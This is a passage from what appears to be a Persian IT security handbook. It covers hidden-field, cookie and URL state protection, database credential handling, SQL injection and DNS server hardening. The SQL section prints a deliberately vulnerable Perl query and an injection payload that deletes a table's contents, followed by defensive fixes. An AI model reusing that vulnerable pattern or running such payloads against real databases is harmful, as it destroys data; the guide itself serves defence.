- اگر براي ذخيره و انتقال اطلاعات از URL استفاده ميكنيد، URL كامل كه حـاوي اطلاعـات جاسـازيشـده اسـت در فايلهاي ثبت سرويسدهندة وب ذخيره خواهد شد. هنگاميكه كاربر به يك سرويسدهندة وب ديگر دسـتيابي پيـدا مـيكنـد، مرورگر ميتواند URL كامل را در header ارجاعدهندة [sic [بفرستد، و اين مسئله ممكن است امنيت و يا حريم خصوصي كاربر را خدشهدار كند.
- در بسياري از موارد، محتويات فيلد مخفي كه توسط سرويسدهندة وب دريافت ميشود، با آنچه كه در ابتدا ارائه شده يكسان است، اما اين مسئله تضمين چنداني ندارد. مهاجم ميتواند صفحة HTML شما را ذخيره كند، فرمهاي آنرا مورد تحليل قـرار دهد، و فرامين GET و POST مخصوص خود را با محتويات دلخواه صادر كند. مهاجم همچنين ميتواند يك صـفحة وب را بارها و بارها با تغييرات جزئي و در تلاش براي يافتن آسيب پذيريها به سمت سرويسدهنده بفرستد. از آنجا كه راهي بـراي جلوگيري از اين رفتار وجود ندارد، پس چارهاي جز ايجاد ايمني در برابر آن نيست.
- چنانچه اتصال HTTP با پروتكل SSL رمزگذاري نشده باشد، مهاجمي كه بتواند دادهها را از ميان راه بـدزدد ممكـن اسـت بتواند به اطلاعات لازم براي تصديق هويت و يا ساير اطلاعات حساس نيز دسترسي پيدا كند.



#### **استفاده از cookieها**

يك جايگزين جالب براي اين استفاده از فيلدهاي مخفي و يا URLها ايـن اسـت كـه اطلاعـاتي چـون نـام كـاربري، رمـز عبـور، محتويات كارتهاي خريد و چيزهايي از اين قبيل، در cookieهاي HTTP ذخيره شوند.

كاربران ميتوانند cookieهاي خود را اصلاح كنند، و بنابراين cookieهايي كه براي رديابي كاربر، كارتهاي خريد، و سـاير انـواع برنامههاي تجارت الكترونيكي بكار ميروند نيز از همة مشكلات فيلدهاي مخفي و يا URLهاي تركيبي رنج مـيبرنـد. عـلاوه بـر اين، cookieها مشكلات خاص خود را نيز دارند:

- ممكن است تحت شرايطي بتوان cookieهاي قديمي را حتي پس از انقضاي آنها مورد استفاده قرار داد؛
- كاربران ميتوانند از cookieهايي كه ميخواهند از كپيشدن خود روي ديسك سخت خودداري كنند نـسخههـاي بلندمـدت تهيه نمايند؛ و
	- برخي از كاربران به cookieها خوشبين نيستند و كلاً اين قابليت را غيرفعال ميكنند.

#### **استفاده از رمزنگاري براي مقاومكردن فيلدهاي مخفي، URLهاي مركب، و cookieها**

بسياري از مشكلاتي كه گفته شد را ميتوان با استفاده از رمزنگاري اطلاعات فيلدهاي مخفي، URLهاي تركيبـي، و cookieهـا حل كرد. رمزنگاري ميتواند از درك اطلاعات ذخيرهشده در رايانه بوسيلة كاربران جلوگيري كند، و نيـز مـيتوانـد بـه برنامـههـاي سرويس دهندة وب اجازه دهد كه تغييرات غيرمجاز و يا تصادفي در اين اطلاعات را كشف كنند. در اينجا مثالهايي از بخش قبلي كه در آنها از رمزنگاري استفاده شده ارائه ميشوند.

تأييد اعتبار نام كاربري و رمز عبور:

<INPUT TYPE="hidden" NAME="auth" VALUE="p6e6J6FwQOk0tqLFTFYq5EXR03GQ1wYWG0ZsVnk09yv7ItIHG17ymls4UM%2F1bw HygRhp7ECawzUm%0AKl3Q%2BKRYhlmGILFtbde8%0A:">

يك كارت خريد ايمن:

<INPUT TYPE="hidden" NAME="cart" VALUE="fLkrNxpQ9GKv9%2FrAvnLhuLnNDAV50KhNPjPhqG6fMJoJ5kCQ5u1gh0ij8JBqphBxd GVNOdja41XJ%0APLsT%2Bt1kydWN4Q%2BO9pW0yR9eIPLrzaDsZxauNPEe7cymPmXwd% 2B6c1L49uTwdNTKoS0XAThDzow%3D%3D%0A:">

يك URL تركيبي:

http://www.vineyard.net/cgi-bin/password\_ tester?p6e6J6FwQOk0tqLFTFYq5EXR03GQ1wYWG0ZsVnk09yv7ItIHG17ymls4UM%2F1bwHy gRhp7ECawzUm%0AKl3Q%2BKRYhlmGILFtbde8%0A:

در هريك از اين موارد، متغيرهاي قابل فهم ساده با يك بلوك از اطلاعات رمزنگاري شده جايگزين شدهاند. ايـن بلـوك رمـزي بـا استفاده از روالي مشابه روال زير بوجود ميآيد:

- .١ متغيرهاي منفردي كه بايد از مقدار آنها حفاظت كرد را بصورت يك رشته از كاراكترها كدگـذاري كنيـد . اينكـار در اصـطلاح مر*تب كردن* ۲۳۲ ناميده مي شود.
- .٢ يك برچسب ۴ بايتي براي زمان اين متغيرها اختصاص دهيد. انجام اينكار باعث ميشود برنامههاي شـما در مقابـل حمـلات "تكرار" ايمن شوند.

**A** @karnil

**پنجم بخش**

#### **بخش پنجم: امنيت فناوري اطلاعات و راهبران فني** ٣٦٩

- .٣ اطلاعات و دادهها را فشرده كنيد. اين امر باعث ميشود فضاي كمتري اشغال گردد.
- .٤ طول رشتة اطلاعاتي را به قالب ساير دادهها درآوريد. براي اينكه بتوانيد بلوك رمزگذاريشده را رمزگشايي كنيد، انجام اينكار لازم است.
	- .٥ رشتة كاراكترها را با استفاده از يك تابع رمزگذاري متقارن و يك كليد مخفي رمزگذاري نماييد.
- .٦ يك تابع خلاصة HMAC از اين رشتة رمزشده بدست آوريد و آنرا به رشتة رمزشده متصل كنيد . اين خلاصة HMAC باعث ميشود از همة اطلاعات رمزشده، فشردهشده، و مرتبشده حفاظت بعمل آيد.
	- .٧ رشتة حاصله را بوسيلة 64Base كدگذاري، رمزگذاري، و فشردهسازي كنيد و رشتة حاصل را بازگردانيد.
	- .٨ از اين رشتة كدگذاريشدة رمزگذاريشدة فشرده براي فيلدهاي مخفي، URLهاي تركيبي، و cookieها استفاده نماييد.

حال براي رمزگشايي و تأييد اعتبار اين رشتة رمزگذاريشده، كافي است گامهاي زير را دنبال كنيد تا عمليات قبلي معكوس شود:

- .١ رشته كد رمزگذاريشدة فشرده را از فيلدهاي مخفي، URLهاي تركيبي، و يا cookieها بدست آوريد.
	- .٢ كدگذاري 64Base را يافته و از رشتة اصلي جدا سازيد.
		- .٣ رشتة كدشدة 64Base را كدگشايي كنيد.
- .٤ HMAC را ارزيابي اعتبار كنيد. اگر اعتبار آن تأييد نشود نشانگر آن است كه رشـتة بدسـت آمـده دسـتكاري شـده اسـت. در اينصورت يك پيغام خطا بازگردانيد.
	- .٥ اطلاعات را رمزگشايي نماييد.
- .٦ طول رشتة اطلاعات را بدست آوريد و از آن براي بدست آوردن رشتة اوليه با طول صحيح استفاده نماييد. اين مرحله بـه ايـن دليل لازم است كه تابع رمزگذاري، معمولاً به انتهاي دادة ورودي بايتهاي خالي اضافه مي كند تا طـول آنـرا بـه يـك مقـدار مشخص از پيش تعيينشده برساند.
	- .٧ دادة فشردهشده را از فشردگي خارج كنيد.
	- .٨ برچسب زماني را از ابتداي دادة بدستآمده بخوانيد. اگر برچسب زماني خيلي قديمي بود، دادة مربوطه را قبول نكنيد.
	- .٩ اطلاعات باقيمانده را به فرستندة اولية درخواست بازگردانيد تا مقدار همة متغيرهاي اوليه را از روي رشته بدست آورد.

اين مراحل بنظر بسيار پيچيده هستند و محاسبات بسيار سنگيني دارند، اما حقيقت اين است كه ك دگذاري داده بسيار سـاده اسـت و ميتوانـد بـا سـرعت بـسيار زيـادي انجـام شـود. همچنـين بـراي اينكـار توابـع كتابخانـهاي آمـادهٔ اسـتفاده بوجـود آمـده، ماننـد .Perl زبان در CGI::EncryptForm

#### **اتصال به پايگاههاي داده**

يك برنامه يا قطعهبرنامة CGI ممكن است بخواهد با پايگاههاي دادهاي خارج از سرويسدهندة وب ارتباط برقرار كنـد. اسـتفاده از پايگاههاي دادة بيروني براي اهداف مختلفي چون ذخيرة تنظيمات كاربر، پياده سازي كارتهـاي خريـد، و حتـي پـردازش دسـتورات صورت ميگيرد. زمانيكه قطعهبرنامه به اجرا در ميآيد، يك اتصال به پايگاه داده باز مـيكنـد، يـك query مـيفرسـتد، نتيجـه را دريافت ميكند، و سپس از نتايج دريافتشده براي تهية پاسخي براي درخواست كاربر استفاده مينمايد. در برخي سيـستمها، بـراي هر قطعهبرنامة جديد كه به اجرا در ميآيد يك اتصال پايگاه دادة جديد ساخته ميشود. در برخي سيستمهاي ديگر تعـداد محـدودي اتصال دائمي وجود دارند كه همواره از همانها براي اتصال قطعهبرنامهها به پايگاه داده استفاده ميگردد.

استفاده از پايگاههاي داده در طراحي صفحات وب باعث ميشود طراح صفحات قدرت عمل و انعطافپذيري بسيار زيادي پيدا كند، اما متأسفانه ممكن است كه اين راهبرد منجر به كاهش امنيت كلي سيستم شود؛ چراكه بسياري از ضعفهاي امنيتي از آنجـا ناشـي شدهاند كه مهاجم توانسته يك دستور دلخواه SQL را روي سرويسدهندة پايگاه داده به اجرا در آورد و نتـايج آنـرا مـشاهده كنـد .

 $1 - 15.9$ 

چنانچه براي قدرتمندتر كردن طراحي صفحات وب خود از سرويسدهندههاي پايگاه داده استفاده ميكنيد، حتماً مطمئن شويد كـه آن سرويسدهندهها با رعايت كلية جوانب امنيتي مستقر شدهاند و مورد استفاده قرار دارند.

#### **حفاظت از اطلاعات حسابهاي كاربري**

پيش از آنكه سرويسدهندة پايگاه داده نتايج را به قطعهبرنامة درحال اجرا روي سرويسدهندة وب ارسال كند، بايد قطعـهبرنامـه را تصديق هويت كند تا مطمئن شود كه آن قطعهبرنامه، مجاز به دريافت اطلاعات درخواستي است. بيشتر پايگاههاي داده بـراي ايـن منظور از يك نام كاربري و رمز عبور ساده براي تصديق هويت حساب كاربري استفاده مي كنند، كه اينكار به اين مفهوم اسـت كـه قطعهبرنامه بايد يك نام كاربري و رمز عبور معتبر را در خود ذخيره كرده باشد و هرگاه كه درخواستي از سرويس دهنـدة پايگـاه داده دارد آنرا ارائه نمايد.

بسياري از برنامهنويسان عادت كردهاند كه نام كاربري و رمز عبور را بصورت متنساده در متن برنامـة قطعـهبرنامـههـاي خـود وارد كنند. متأسفانه اين روش مشكلات متعددي به همراه دارد:

- چنانچه مهاجم بتواند متن قطعهبرنامه را ببيند، نام كاربري و نيز رمز عبور فاش ميشوند؛
- اگر تعداد زيادي از قطعهبرنامهها بخواهند از آن نام كاربري و رمز عبور استفاده كنند، اين اطلاعات بايد در ق طعـهبرنامـههـاي زيادي ذخيره شود؛ و
- تغيير دادن نام كاربري و رمز عبور مستلزم تغيير متن قطعه برنامههاي متناظر خواهد بود، و در انجام اين تغييرات ممكن اسـت تغييرات ناخواستة ديگري نيز در متن قطعهبرنامهها رخ دهد.

بجاي ذخيرهكردن نام كاربري و رمز عبور پايگاه داده در قطعهبرنامه، يك روش بهتر اين است كه اين اطلاعات را روي يـك فايـل در سرويسدهندة وب ذخيره كنيم. اينكار باعث ميشود اطلاعات لازم براي تصديق هويت از قطعـهبرنامـهاي كـه بـه پايگـاه داده query ميفرستد مجزا شود، و بدين ترتيب امنيت سيستم و نيز قابليت پشتيباني از آن افزايش مييابد. در اين روش، قطعـهبرنامـه در سرويسدهنده اين فايل را باز ميكند، نام كاربري و رمز عبور را ميخواند، و سپس درخواست خود را به پايگاه داده ميفرستد.

به ياد داشته باشيد كه اگر سرويسدهندة پايگاه داده و سرويسدهندة وب هردو روي يك رايانه بعنوان ميزبان قـرار نداشـته باشـند، آن نامهاي كاربري و رمزهاي عبور از طريق شبكه ميان ميزبانها تبادل خواهند شد . در اينصورت بايد از پايگاه دادهاي استفاده كنيـد كه بتواند اتصالات خارجي را بصورت رمزشده و يا نوع ديگري از تصديق هويت بپذيرد تا در آن نامهاي كـاربري و رمزهـاي عبـور بصورت متنساده منتقل نشوند.

#### **براي نمايش مستقيم محتويات پايگاه داده از غربالسازي و گيومهگذاري استفاده كنيد**

همانطور كه پيشتر ذكر شد، بسيار مهم است كه همة اطلاعاتي كه از طرف كاربران وارد مي شود غربال شوند تا مطمئن شـويم كـه در آنها تنها كاراكترهاي مجاز وجود دارد. هنگام كار با سرويسدهندههاي SQL، بررسي دادههاي ورودي كاربران پيش از فرستادن آنها به سرويسدهنده اهميت مضاعفي پيدا ميكند. دليل اين مسئله اين است كه بايد جلوي ايجاد دستورات دلخـواه SQL توسـط كاربران و ارسال آنها به سرويسدهندههاي SQL گرفته شود.

بعنوان مثال اگر يك فرم وب داشته باشيد كه از كاربر نام او را بپرسد و سپس ايـن اطلاعـات را در پايگـاه داده ذخيـره كنـد، قابـل پيشبيني است كه قطعهبرنامهاي كه اينكار را انجام ميدهد به احتمال زياد نام اين فرد را از يك فيلد خواهـد گرفـت، آنـرا در يـك متغير مثل name\$ ذخيره خواهد كرد، و سپس با استفاده از اين متغير يك دستور SQL خواهد ساخت. به اين قطعـهبرنامـة perl توجه كنيد:

\$name = param('name');

sql\_send("insert into names (name) value ('\$name');");

متأسفانه اين روش چندان ايمن نيست، چراكه اگر كسي با ساختار برنامهٔ شما آشنايي داشته باشد، مي تواند ورودي خاصي را بعنـوان نام وارد فيلد مربوطه كند كه باعث شود يك فرمان SQL به خواست او به اجرا درآيد. اين نام را در نظر بگيريد:

John Smith')"; delete from names;

زمانيكه براي ساختن دستور SQL از اين نام استفاده شود، رشتة حاصله در حقيقت ب عنوان سه دستور تفسير خواهد شد: اول دسـتور درج در پايگاه داده، دوم دستوري كه منجر به حذف همة داده ها در جدول names ميشود، و سوم دستوري كه حاوي يك اشـتباه گرامري است:

Insert into names (name) value ('John Smith')"; delete from names; ');

بيشتر سرويس دهندههاي SQL درصورت دريافت چنين متني بعنوان ورودي، يک قلم داده را وارد جدول names مي كنند، سپس تمام دادههاي آن جدول را پاك مينمايند، و پس از آن يك خطاي SQL گزارش ميدهند.

روش محافظت قطعهبرنامهها از اين دسته از حملات اين است كه مطمئن شويد اولاً دادههاي ورودي را به دقت غربـال مـي كنيـد، ثانياً تمام اطلاعات غربال شده را پيش از فرستادن به سرويس دهندهٔ SQL به نحو مناسب*ي گيومهگذاري* ۲۳۳ مي نماييد.

بهترين روش براي گيومهگذاري استفاده از يك تابع است كه همواره هنگام فرستادهشدن هر رشته به سرويسدهندة SQL بصورت مجزا فراخواني شود. اگر شما از زبان perl و يك بستة نرمافزاري DBI استفاده كنيد، بيشتر گرداننـدههـاي پايگـاه داده يـك روش گيومهگذاري ارائه ميكنند كه ميتواند اينكار را براي شما انجام دهد و شما ميتوانيد از آن بصورت زير استفاده كنيد:

# \$dbh is a DBI object that represents a handle to an open database connection \$qname = \$dbh->quote(param('name')); \$dbh->do("insert into name (name) value(\$qname)");

روش ديگر آن است كه queryهاي SQL را با استفاده از binding متغيرها، پيشترجمه نماييد. اين روش شما را قادر ميكند كه بتوانيد queryهاي SQL را بجاي متغيرهاي حقيقي با جايگاههاي آن متغييرها ترجمه نماييد . براي نمونه، در مثال قبل مـيتـوان را با استفاده از يك واسط فرضي SQL انجام داد كه از علامت @ بعنوان جايگاه متغيرها استفاده ميكند:  $\eta$ uery

 $$func = sqL$  compile("insert into name (name) value ( $@$ )");

حال شما ميتوانيد اينكار را با يك تابع ديگر نيز انجام دهيد:

\$name = param('name'); sql\_bind(\$func,1,\$name); # bind the variable name to the first variable sql\_exec(\$func); # execute the bound function

اگر از بستة نرمافزاري DBI استفاده ميكنيد، معمولاً ميتوانيد اين تابع را بصورت زير بنويسيد:

# Insertion example  $\mathsf{Hame} = \mathsf{param}(\mathsf{name})$ ; \$dbh->do("insert into name (name) value (?)", undef, \$name); # Selection example  $$sth = $dbh->prepare("select * from name where id = ?");$ \$sth->execute(\$name);

سيستمهاي مختلف، گرامر دستورات و واسطهاي برنامهاي متفاوتي براي ترجمه، binding، و اجراي queryهاي SQL دارند.



#### **بهروزرساني محتوا**

كاربران شما چگونه محتويات سرويسدهندة وب را بهروز ميكنند؟ در اولين روزهايي كه شبكة جهاني وب آغاز به كـار كـرده بـود بيـشتر محتواهـا توسـط برنامـهنويـسان و توسـعهدهنـدگان و بوسـيلة پردازشـگرهاي مـتن و يـا HTML بـصورت مـستقيم روي سرويسدهندههاي وب بوجود ميآمدند؛ امـا امـروزه بيـشتر محتواهـا روي رايانـههـاي شخـصي و Macهـا ايجـاد و سـپس روي سرويسدهندة وب upload ميشوند. اين upload در حقيقت يك عمليات انتقال فايل است و به همين دليل هم ميتوانـد مـورد استراقسمع قرار بگيرد. همانطور كه پيشتر بحث شد، كاربران بايد ملزم شوند كه از يـك سيـستم انتقـال فايـل ايمـن نظيـر scp، WebDAV روي SSL، و يا برنامههاي ناامن انتقال فايل روي يك شبكة خصوصي مجازي استفاده كنند . در برخي موارد ممكـن است انتقال فيزيكي برنامهها از طريق وسايلي همچون ديسكهاي floppy و يا ديسكهاي فشرده ترجيح داشته باشد.

#### **ايمنسازي سرويسدهندههاي پايگاه داده**

اگر شما در سمت سرويس دهندهٔ وب خود از يک پايگاه داده استفاده مي کنيد، حفاظـت از خـود پايگـاه داده هـم ضـروري اسـت؛ و چنانچه اين پايگاه داده هم روي همان ميزباني به اجرا درآمده كه سـرويس دهنـدة وب روي آن اسـت، آن پايگـاه نبايـد دسترسـي شبكهاي داشته باشد. اگر سرويسدهندة پايگاه داده روي يك ميزبان مجزا به اجرا درآمده است ملاحظات زير را مدنظر قرار دهيد:

- آرايش هندسي شبكه و ديوارة آتش خود را بگونهاي تنظيم كنيد كه دسترسي به سرويسدهندة پايگاه داده براي افراد خارج از سازمان ناممكن باشد. براي اينكار ميتوانيد روي سرويسدهندة وب از دو كارت شبكه استفاده نماييد: يكي بـراي اتـصال بـه اينترنت و ديگري براي اتصال به يك ديوارة آتش كوچك كه مي تواند به سرويسدهندة پايگاه داده متصل گردد. اين ديـوارة آتش بايد بگونهاي پيكربندي شده باشد كه تنها queryهاي پايگاه داده بتوانند ميان سـرويسدهنـدة وب و سـرويسدهنـدة پايگاه داده تبادل شوند.
- مطمئن شويد كه حسابهاي كاربري سرويسدهندة پايگاه داده براي ورود كاربران مسدود است. غير از برنامههايي كه از پايگاه داده استفاده ميكنند، تنها كساني كه بايد بتوانند به اين سيستم وارد شوند عبارتند از راهبران سيستم و راهبران پايگاه داده.
- مطمئن شويد كه سرويس دهندة پايگاه داده مورد حفاظت فيزيكي قرار دارد، از آن نسخههاي پشتيبان تهيه مي شود، و مـشابه ساير سرويسدهندههاي ايمن از پشتيباني لازم برخوردار است.

حفاظت از خود پايگاه داده نيز ضروري است. هنگام تعريف كاربران پايگاه داده و امتيازات دسترسي آنها اصـلِ حـداقل دسترسـي را رعايت كنيد. اگر يك قطعهبرنامة CGI فقط به دسترسي خواندن از تنها يك جدول پايگاه داده نياز دارد، يـك حـساب كـاربري بـا دسترسي محدودشده به آنچه نياز است تعريف كنيد و قطعهبرنامه را از طريق آن حساب كاربري به پايگاه داده متصل نماييد. برخـي از نرمافزارهاي پايگاه داده اين امكان را فراهم ميكنند كه بتوانيد مجوزهاي بسيار جزئي به كاربران بدهيد. در بعـضي مـوارد حتـي ميتوانيد دسترسي به ستونها و يا سطرهاي مورد نظرتان در يك جدول را براي يك حساب كاربري، مجاز يا غيرمجاز بدانيد، يـا بـر حسب محل يا نحوة اتصال به پايگاه داده، دسترسيهاي متفاوتي براي كاربران تعريف كنيد . توصيه ميشود از اين قابليتهاي حفاظتي بهره ببريد.

### **ايمنسازي سرويسدهندههاي نام**

سازمانها براي تبديل دقيق نام ميزبان به آدرس IP) و آدرس IP به نام ميزبان و نيز نام ميزبان به نام ميزبان) ساير سرويسدهندههـاي روي اينترنت، به سرويسدهندههاي نام دامنه (DNSهـاي) خود متكي هستند. از آنجا كه هر دامنه در اينترنت بايـد يـك سـرويسدهنـدة معتبر نام داشته باشد، و به اين دليل كه براي قابل استفاده بودن اين سرويس دهندههاي نام، آدرس آنها بايد عمومي باشد، DNSها يك نقطة مناسبِ حمله براي مهاجم محسوب ميشوند. بسياري از برنامههاي كاربردي در فهرستهاي كنترل دسترسي خـود از نـام

ميزبان استفاده ميكنند، و لذا مهاجمي كه بتواند كنترل DNS را در اختيار خود درآورد و يا محتويات آنرا مخـدوش نمايـد، معمـولاً خواهد توانست از آن بعنوان يك گام مؤثر جهت نفوذ به سيستم شما استفاده كند.

بجز تبديل نامهاي انفرادي ميزبانها، DNS همچنين سيستمي براي download يك نسخه از تمام پايگاه دادة سرويسدهندة نام ارائه مي كند. اين فرآيند *انتقال ناحيه* <sup>۲۳۴</sup> نام دارد و همان فرآيندي است كه سرويس دهندههاي ثانويه از آن استفاده مي كنند تـا يـك نسخه از پايگاه دادة سرويسدهندة اصلي را بدست آورند.

پروتكل برقراري ارتباط DNS هم ميتواند UDP باشد و هم TCP. از آنجا كه UDP يك پروتكل سريع و مبتني بر بـستههـاي اطلاعاتي است كه ميزان محدودي از اطلاعات را انتقال ميدهد، معمولاً براي فرآيند واقعي تبديل نام ميزبـان مـورد اسـتفاده قـرار ميگيرد. سيستم TCP نيز غالباً در برنامههايي استفاده ميشود كه به تبادل دادههاي زياد، قابل اطمينان و پايدار نيـاز دارنـد - كـه همان انتقالهاي ناحيه ميباشد. علاوه بر اين، queryهاي منفرد هم ميتوانند از TCP استفاده كنند.

#### **انتقالهاي ناحيه در DNS**

انتقال ناحيه ميتواند يك مخاطرة امنيتي محسوب شود، چراكه ميتواند فهرست كاملي از همة رايانههاي متصل بـه شـبكة داخلـي سازمان را به يك كاربر خارجي ارائه كند. بسياري از پايگاهها به بستههاي DNS كه از پروتكل UDP استفاده ميكنند اجازة عبـور از ديوارههاي آتش و مسيريابها را ميدهند، اما صريحاً انتقال ناحيه DNS كه منبع آن يك پايگاه خارجي باشد را مسدود مينمايند. اين طراحي، انتخابي ميان ايمني و قابليت استفاده است؛ چون در آن كاربران خارجي قادر خواهند بود آدرس IP هر رايانة داخلـي را بيابند، اما تنها درصورتيكه نام آن رايانه را از قبل داشته باشند.

با استفاده از يك مسيرياب كه بتواند بستهها را با مسدود كردن اتصالات TCP روي پورت ۵۳ غربال كند ميتوانيد جلوي انتقالهاي ناحيه را بگيريد.<sup>۲۲۵</sup> در نسخههاي جديد سرويسدهندهٔ نامِ BIND، يک روالِ به نام "allow-transfers" پيادهسازي شده که شـما را قادر ميكند بتوانيد آدرسهاي IP ميزبانهايي كه مجاز به انتقال ناحيه هستند را مشخص كنيد. اين قابليت هنگامي بكار ميآيد كه بخواهيد به سرويسدهندههاي ثانويه كه درون سازمان شما نيستند مجوز انتقال دامنه بدهيـد، امـا نمـي خواهيـد سـايرين از چنـين قابليتي برخوردار باشند.

#### **حملات نام دامنة DNS**

سه راه عمده وجود دارد كه مهاجم با استفاده از آنها ميتواند كاري كند كه سرويسدهندة نام، اطلاعات ناصحيح ارائه كند:

#### بارگذاري اطلاعات گمراهكننده

اطلاعات نادرست ميتواند روي حافظة نهان سرويسدهندة نام شبكه بارگذاري شده و باعث شود كه يك query پاسخي ناصحيح دريافت كند. اين مسئله معمولاً به *آلودهكردن حافظهٔ نهان <sup>٢٣۶</sup> ش*هرت دارد. اگر سرويسدهندهٔ نام شما با شبكههاى بيرونـي هــم در تماس است، اين امكان وجود دارد كه مهاجمـان بتواننـد بـا بهـره بـرداري از يـك نقـص برنامـهاي و يـا اشـكال پيكربنـدي، روي سرويس دهندة نام شما اطلاعات گمراهكننده بارگذاري كنند. بهترين روش حفاظت از سرويس دهندة نام در مقابل اين قبيل حملات، جداسازي آن از شبكة خارجي است، تا ميان آنها ارتباطي برقرار نشود . اگر از يك ديوارة آتـش اسـتفاده مـيكنيـد، مـيتوانيـد ايـن جداسازي را با اجراي دو سرويسدهندة نام انجام دهيد: يكي در جلوي ديوارة آتش، و ديگري در پشت آن. سرويسدهندة نامي كـه جلوي ديوارة آتش قرار دارد تنها حاوي نامها و آدرسهاي IP رايانة دروازة شما است؛ و سرويسدهندة نامي كه پـشت ديـوارة آتـش است حاوي نامها و آدرسهاي IP تمام ميزبانهاي داخلي شما. چنانچه اين سرويسدهندهها را به جداول مسيريابي ايستا نيـز مجهـز



*234 Zone Transfer*

<sup>۲۳۵</sup> در موارد بسيار نادر، انجام اينكار ميتواند منجر به مسدود شدن *query*هاي *DNS* كه مجاز به استفاده از *TCP* هستند نيز بشود.

*<sup>236</sup> Cache Poisoning* 

#### ٣٧٤ **راهنماي امنيت فناوري اطلاعات**

نماييد اطلاعات مخرب امكان راهيافتن به سرويس دهدههاي نام را پيدا نخواهند كرد. (البته مطمئناً بسته به اينكه شما چگونـه ديـوارة آتـش خود را ساخته و پيكربندي كردهايد و اينكه به كاربران اجازة انجام چه كارهايي روي شبكه دادهايد، ممكن است اين راهحل چندان براي شما كارگشا نباشد!)

#### تغيير فايلهاي پيكربندي

مهاجم ميتواند فايلهاي پيكربندي سرويسدهندة نام را روي ميزبان آن تغيير دهد. براي تغيير فايلهاي پيكربندي، مهـاجم بايـد بـه سيستم فايل رايانهاي كه سرويسدهندة نام روي آن درحال اجرا است دسترسي پيدا كند و قادر باشد فايلهاي آنرا دسـتكاري نمايـد. پس از آنكه فايلها دستكاري شدند، سرويس دهندة نام بايد راهاندازي مجدد گردد. از آنجا كه سرويس دهندة نام معمولاً بايد با حساب كاربري ابركاربر آغاز شود، مهاجم مجبور خواهد بود به رايانة سرويس دهنده دسترسي ابركاربر داشته باشد تا بتواند اين نوع تهاجم را انجام دهد. متأسفانه چنانچه يك مهاجمِ بامهارت كنترل سرويسدهندة نام شما را در اختيار داشته باشـد، مـي توانـد از ايـن مـسئله بعنوان يك گام مؤثر جهت در اختيار گرفتن كنترل كل شبكه استفاده نمايد . از اين گذشته اگر مهاجم دسترسي ابركاربر هم نداشـته باشد اما بتواند فايلهاي سرويسدهندة نام را دستكاري كند، كافي است تا راهاندازي بعدي سرويسدهندة نام توسط يك فرد مجاز، و يا خرابي سيستم و راهاندازي مجدد همة برنامهها صبر كند تا تغييرات دادهشده اثرگذار شوند.

#### استفاده از *DNS* پويا

سرويسدهندههاي جديد DNS قابليتهايي براي بهروزرساني پوياي جداول DNS دارند. اين قابليتها هنگـامي بكـار مـيآينـد كـه آدرسهاي IP بصورت پويا تخصيص داده ميشوند و يا ميان افراد زيادي بهاشتراك گذاشته شدهاند. DNS پويا باعث ميشود بـدون upload كردن دستي يك فايل متنيِ دامنه و راهاندازي مجدد سرويسدهنده بتوان جداول سرويسدهنـدة DNS درحـال اجـرا را بهروزرساني كرد. اما در عين حال مهاجم ميتواند از اين قابليت براي انجام بهروزرسانيهاي مخرب نيز استفاده كند.

براي ايمن بودن، بهروزرسانيهاي پوياي DNSها بايد بدرستي تصديق هويـت شـوند. در غيراينـصورت مهـاجم بـسادگي بـا تغييـر نگاشت ميان نامهاي دامنه و آدرسهاي IP رايانهها ميتواند شبكة شما را مورد تهاجم قرار دهـد. بـسياري از سـرويسدهنـدههـاي DNS پويا تصديق هويت را بر اساس آدرس IP و با استفاده از يك كليد مشترك و يا استفاده از به روزرسـانيهايي كـه طبـق يـك الگوريتم كليد عمومي به امضا رسيدهاند انجام ميدهند (در اين روشها تنها آدرسهاي IP خاصي مجاز به ارائه بهروزرسـانيها هـستند). در حالـت كلي ادغام آدرس IP منبع بهروزرساني با يكي از اين دو روش رمزنگاري ميتواند سطح امنيت بالاتري بوجود آورد.

اگر قابليت DNS پويا بدرستي پيادهسازي نشده باشد و شما آنرا فعال كنيد، مهاجم ميتواند از آن اسـتفاده كنـد و دسترسـيِ ايجـاد تغيير در سرويسدهنده را بدست آورد. بسياري از سرويسدهندههاي نام دامنه از حملات متواليِ تغييرِ بدخواهانـة DNS پويـا رنـج ميبرند.

#### **DNSSEC**

DNSSEC) RFP شمارة ۲۵۳۵ و ۳۱۳۰) يك گونة توسعهيافتة DNS است كه يـك زيرسـاخت كليـد عمـومي مبتنـي بـر DNS و قابليت استفاده از آن براي امضاي پاسخهاي DNS را فراهم ميكند. DNSSEC يك پروتكـل پرطرفـدار اسـت. طرفـداران ايـن پروتكل بر اين باورند كه استفاده از آن روش سادهاي براي كاربرد PKI است كه به گواهيهاي گرانقيمت كه بوسيلة مراكـز صـدور گواهي متمركز فروخته ميشوند وابستگي ندارد. متأسفانه بعلت طبيعت شهرتطلب DNSSEC و ايـن مـسئله كـه كـاربرد آن در محيطهاي تجاري داراي سودآوري چنداني نيست، براي استفاده از آن در سطح وسيع تلاش بسيار كمي شده است.

با بكار بستن توصيههاي زير ميتوانيد احتمال دستكاري سرويسدهندههاي نام توسط مهاجمان را كاهش دهيد:

- سرويسدهندة نام خود را روي رايانهاي به اجرا درآوريد كه كه فاقد حسابهاي كاربري باشد.
- چنانچه مجبور هستيد سرويسدهندة نام خود را روي رايانهاي اجرا كنيد كه مورد استفادة كاربران معمولي است، مطمئن شويد كه فايلها و شاخههاي سرويسدهندههاي نام از دسترسي كاربران محافظت ميشوند. درصـورتيكه سـرويسدهنـدة نـام شـما

ميتواند طوري تنظيم شود كه با يك حساب كاربري فاقد امتياز دسترسي به اجرا در آيد (مثل نسخههـاي جديـد BIND(، بايـد از اين قابليت استفاده كنيد و فايلهاي سرويسدهندة نام را تنها براي آن كاربر قابل دسترسي نماييد.

- اگر سرويسدهندة نام شما ميتواند در يك محيط محدودشدة jail chroot سيستم فايـل اجـرا شـود (مثـل نـسخههـاي جديـد BIND(، ميتوانيد از اين گزينه براي محدود كردن دسترسيِ آن به ديگر فايلهاي آن ميزبان استفاده كنيد.
- سرویسدهندهٔ نام خود را بگونهای پیکربندی کنید که درخواستهای ارسالی از محدودهٔ آدرسـهای IP جعلـی را رد کنـد.<sup>۲۳۷</sup> در سيستم BIND، دستور blackhole در فايل named.conf مي تواند براي اين منظور بكار آيد.
